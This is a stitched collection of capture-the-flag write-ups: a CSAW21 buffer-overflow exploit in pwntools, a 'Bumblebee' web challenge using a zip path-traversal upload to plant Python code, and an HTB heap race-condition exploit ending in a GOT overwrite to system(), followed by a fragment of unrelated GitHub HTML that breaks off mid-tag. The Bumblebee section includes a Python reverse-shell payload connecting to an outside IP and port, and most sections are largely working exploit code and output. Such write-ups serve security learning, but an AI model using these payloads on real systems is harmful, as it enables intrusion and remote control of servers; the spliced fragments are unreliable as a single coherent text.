Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/password-checker/)
# Password Checker
Writeup by: [GoProSlowYo](https://github.com/GoProSlowYo)
Team: [OnlyFeet](https://ctftime.org/team/144644)
Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/password-checker/)
----
```textCharlie forgot his password to login into his Office portal. Help him to find it. (This challenge was written for the person on your team who has never solved a binary exploitation challenge before! Welcome to pwning.)
nc pwn.chal.csaw.io 5000```
## Initial Research
We figured this was a basic buffer overflow.
```bash$ echo $(python -c 'print("A"*100)') | ./password_checker Enter the password to get in: >This is not the password[1] 45964 done echo $(python -c 'print("A"*100)') | 45966 segmentation fault ./password_checker```

## Exploit
`$ pwn template > exploit.py`
```pythonfrom pwn import *
# Set up pwntools for the correct architecturecontext.update(arch='amd64')context.terminal = ['tmux', 'splitw', '-h']exe = './password_checker'
# Many built-in settings can be controlled on the command-line and show up# in "args". For example, to dump all data sent/received, and disable ASLR# for all created processes...# ./exploit.py DEBUG NOASLRdef start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.GDB: return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote('pwn.chal.csaw.io', 5000) else: return process([exe] + argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================
io = start()
buf = b''buf += b'A' * (8 * 9)buf += p64(0x401172)
io.sendlineafter('>', buf)
io.interactive()```
## Victory
Run the exploit:
```shell$ python3 exploit.py REMOTE[+] Opening connection to pwn.chal.csaw.io on port 5000: Done[*] Switching to interactive modeThis is not the password$ cat flag.txtflag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}$```

Submit the flag and claim the points:
**flag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}** |
# Bumblebee (491 Points - Web - 31 Solves)
## GET INFO
This is home page. We can upload the zip file with file extension ".flower". Web server will extract that.
+ 
When we upload another file with file extension ".flower" (not zip file), web server will show debug page.
+ 
+ 
+ 
We can see something interesting here. The BASE_DIR is "/usr/src/app" and the app in "/usr/src/app/bumblebee"
Something else?
+ 
DEBUG is True, so when something change in "/usr/src/app/bumblebee". Web server will reload with new code.
## Idea
The Idea is we upload the zip file, which has ```__init__.py``` into. And when web server extract the zip file. ```__init__.py``` will extract into "/usr/src/app/bumblebee"
## Coding timeee
```pyimport zipfile# with that name file, when it has extracted, __init__.py would be in "usr/src/app/bumblebee"z_info = zipfile.ZipInfo(r"../../../../../../usr/src/app/bumblebee/__init__.py")z_file = zipfile.ZipFile("payload.flower", mode="w")
z_file.writestr(z_info, """import osdir = os.popen('cat /root/flag.txt').read()open("/tmp/nectar/flag.txt", "w").write(dir)""") # This code will copy the file in /root/flag.txt and write in /tmp/nectar# that code for change mode the __init__.py filez_info.external_attr = 0777 << 16Lz_file.close()```
## Exploit
Now, we will upload file payload.flower and wait a few minuter.
+ 
We can see flag in http://challenge.ctf.games:30366/nectar/
+ 
+ 
# Extension: We can reverse shell this server
## GET PUBLIC IP
- First, we open port 6969 ngrok with protocol tcp
+ 
- Use nslookup to see our ip.
+ 
- Now, MY_IP is ```3.19.130.43``` and MY_PORT is ```11799```
- Use ```nc -lvnp 6969``` to be able to receive the reverse shell. Remenber, we open port ```6969``` in my computer to receive, not ```11799```.
## Coding time againnn
```pyimport zipfile# with that name file, when it has extracted, __init__.py would be in "usr/src/app/bumblebee"z_info = zipfile.ZipInfo(r"../../../../../../usr/src/app/bumblebee/__init__.py")z_file = zipfile.ZipFile("payload.flower", mode="w")z_file.writestr(z_info, """import os,pty,socket;s=socket.socket();s.connect(("3.19.130.43",11799));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")""") # This code will excute reverse shell# that code for change mode the __init__.py filez_info.external_attr = 0777 << 16Lz_file.close()```
## Exploit
+ 
## Find flag
+ 
Ref: https://ajinabraham.com/blog/exploiting-insecure-file-extraction-in-python-for-code-execution
By: nghialuffy |
Backtrack=========
Several files are provided :
* A compiled binary* The source code of this binary (C++)* A *Dockerfile* allowing to locally test and debug the exploit in the same environment (Ubuntu 18.04)
The source code is very short :
1. The ``main()`` creates three treads : **listen_loop**, **do_reads** and **memory_loop**. Then it execute a **menu** in an infinite loop.2. The ``listen_loop()`` accept a incomming connection and a the new socket in the ``fds`` array, as well as adding NULL in the ``buffers`` array.3. The ``do_reads()`` performs a non blocking ``recv()`` on each file descriptor in the ``fds`` array using the buffer from the ``buffers`` array.4. The ``memory_loop()`` is responsible of allocating and freeing the buffers in the ``buffers`` for each newly added file descriptor in ``fds`` and for each delete ones (from the menu).5. The ``menu()`` executed in the main thread allows to perform several allocation : *listing* the ``fds`` array, *removing* an entry in ``fds`` or *dislaying* the buffer associated to an entry in ``fds``.

The ``fds`` and ``buffers`` objects are defined as globals :
```cppstd::vector<int> fds;std::vector<char*> buffers;```
The vulnerabilities-------------------
As we can guess, the main problem is that several variables are used from several threads without locking mechanism. There are several locations where a race condition can occurs but the easiest to exploit is in the ``do_reads()`` function :
```cpp std::vector<char*> valid_buf; std::vector<int> valid_fd; for (int i = 0; i < fds.size(); i++) { if (fds[i] != -1 && buffers[i] != nullptr) { valid_fd.push_back(fds[i]);[1] valid_buf.push_back(buffers[i]); } }[2] sleep(1); for (int i = 0; i < valid_fd.size(); i++) {[3] int res = recv(valid_fd[i], valid_buf[i], 0x40, MSG_DONTWAIT); }```
In this code, the ``do_reads`` thread **copy** the reference of a valid allocated buffer [1], wait **one second** [2] and the fill it with user-controled input data [3]. So, if during this second, another thread has deleted the allocation, the ``recv()`` writes data into a freed chunk (UAF).
To trigger this Use After Free, one can just do the following :
1. Connect to the port 31337 : a new file descriptor is added in the ``fds`` array. The memory loop will allocate the associated within **1ms**.2. Wait 1s : the ``do_reads`` have a copy of this file descriptor and its associated buffer.3. Ask to delete the fd in the ``menu`` : this won't close it but just setting the entry in ``fds`` to ``-1``.4. Send data in this buffer
To make sure we win this 1 second race, the buffer content can be polled using the ``menu`` to synchronize the exploit code with the ``do_reads`` loop : the content of the buffer is changed when the ``recv()`` is performed.
The other problem in the source code is that the allocations are not zeroed. So allocating a buffer and then printing it will display the content of the memory where this chunk is allocated (infoleak).
R/W stabilization-----------------
The allocations are made using ``new char[0x40]`` which just use the libc using ``malloc()`` with the same size. As we can allocate and free them at will, one can leak the libc metadata by removing a chunk, allocating a new one and using the infoleak. In these leaked metadata, there is the pointer of the next free chunk after this one. Using this pointer, the address of all allocations can be guessed in a determinist way.
After retrieving this address in heap, the UAF is used to overwrite the metadata of a freed buffer in order to take over **one* chunk. Indeed, if the content of a freed chunk is overwriten after been freed (using ``do_read``) the ``FD``/``BK`` pointers can be overwritten. By writing an arbitrary address, this address will be returned by the second next ``malloc()``.
This gdb script prints the address of the allocated buffers :
```b *0x0401941commands silent printf "%016llx\n", $rax cend```
Overwriting the libc metata with an address shows that the chunk is returned after two allocations (the next one being the chunk used as UAF) :

The libc expect to find metadata in this last chunk. So if we allocate again a new chunk, it will use the first 64 bytes located at this address as the next chunk. So the exploitation never allocates again a new buffer after this step.
The idea of the stablization is to get reusable read/write primitives by taking over one object at a known address. Using the infoleak, an address in heap is retrieved but there are mostly only other buffers which content is controled anyway. But the program is compiled without PIC, this means it is loaded at the same address :
```00400000-00406000 r-xp 00000000 fd:00 29101970 /chall00606000-00607000 r--p 00006000 fd:00 29101970 /chall00607000-00608000 rw-p 00007000 fd:00 29101970 /chall```
The ``fd`` and ``buffers`` vectors are both composed of 3 64-bytes values. The first one is the start of the data of this vector and the second one is the end. So taking over a vector allows to define **where it is stored** in memory (as well as its size). To get stable R/W, we only need to take over the ``buffers`` vector.
As the address of all the first allocations are known (using the pointer leaked previouly), the overwritten ``buffers`` vector can point to controled data. This fake buffer table is made to :
1. Have the same size as the previous one2. Have the same NULL entry (otherwise the memory loop thread would perform an allocation)3. Have one entry pointing to itself : so we can update it and get reusable R/W primitives4. Have another non-NULL entry pointing to the victim we want to read or write

With this setup, updating this table can be done by filling buffer 1. Reading memory at an arbitrary address can be done by using the menu with buffer index 3. Writing to this address can be done by sending data on the connection corresponding to the buffer 3.
Flag----
From these primitives, gaining command execution is easy because the program has no PIC and the GOT can be overwritten (it is mapped as rw). Moreover, there is a call to ``system()`` in the menu.
To get the flag :
1. Write the command somewhere in memory2. Overwrite the GOT entry of ``puts()`` with ``system()``3. Update the address of one buffer4. Print it with the menu, this will execute the command
```Pythonmem_write(0x607140, b'/bin/sh -c "cat /flag.txt"\x00')mem_write(0x607100, int(0x401086).to_bytes(8, 'little'))update_buffer_table(1, buffer_0_addr, 0x607140)print_buffer(3)# Printed : HTB{wh0_n33ds_mut3x35_4nyw4y!?!?}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script 